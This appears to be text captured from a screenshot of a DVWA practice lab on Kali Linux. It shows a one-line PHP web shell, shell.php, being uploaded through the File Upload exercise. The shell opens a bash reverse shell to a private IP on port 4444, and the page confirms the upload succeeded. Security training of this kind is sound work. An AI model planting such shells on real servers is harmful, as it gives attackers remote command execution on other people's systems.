 josem@Josem: ~
Archivo Acciones Editar Vista Ayuda
GNU nano 8.4 shell.php
<?php exec("/bin/bash -c 'bash -i>& /dev/tcp/192.168.0.81/4444 0>&1'"); ?>
Vulnerability: File Upload
localhost/DVWA/vulnerabilities/upload/# 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More Information
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
https://www.acunetix.com/websitesecurity/upload-forms-threat/